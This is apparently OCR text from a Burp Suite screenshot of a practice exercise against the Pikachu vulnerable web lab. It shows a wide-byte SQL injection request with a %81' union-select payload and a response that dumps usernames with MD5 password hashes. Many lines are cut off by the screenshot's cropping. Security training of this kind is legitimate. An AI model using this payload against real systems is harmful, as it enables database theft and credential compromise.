 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://xuxinyu.com
Request
Pretty Raw \n Actions
1 POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: xuxinyu.com
3 Content-Length: 109
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xuxinyu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
Chrome/109.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://xuxinyu.com/pikachu/vul/sqli/sqli_widebyte.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=147v5go70uegrtkh4iioj4pol9; security=high
14 Connection: close
15
16 name=1 %81'union select 1,group_concat(username,9999,password) from pikachu.users
#&submit=%E6%9F%A5%E8%AF%A2
Search... 0 matches
Response
Pretty Raw Render \n Actions
886 s="breadcrumb">
887
888 lass="ace-icon fa fa-home home-icon">
889 ref="../sqli.php">sqli</a>
890
891 ass="active">
byte注入
892
readcrumb -->
893 "#" style="float:right" data-container="body" data-toggle="popover" data-placement="botto
894 tent="kobe/123456,先搜索下什么是宽字节注入搞懂了在来测试吧">
895 示~
896
897
898
899
900 ="page-content">
901 "sqli_main">
902 ss="sqli_title">
's your username?
903 method="post">
904 ut class="sqli_in" type="text" name="name" />
905 ut class="sqli_submit" type="submit" name="submit" value="查询" />
906 >
907 ss='notice'>
uid:1 <br />
email is: admin9999e10adc3949ba59abbe56e057f20f883e,pikachu9999670b14728ad9902aecba32e2
908
909
910
911
Search... 0 matches
INSPECTOR
Query Parameters (...
Body Parameters (...
Request Cookies (...
Request Headers (1...
Response Headers (1...
Done 34,142 bytes | 6 millis
有道
PC
T
21:04
2023/2/9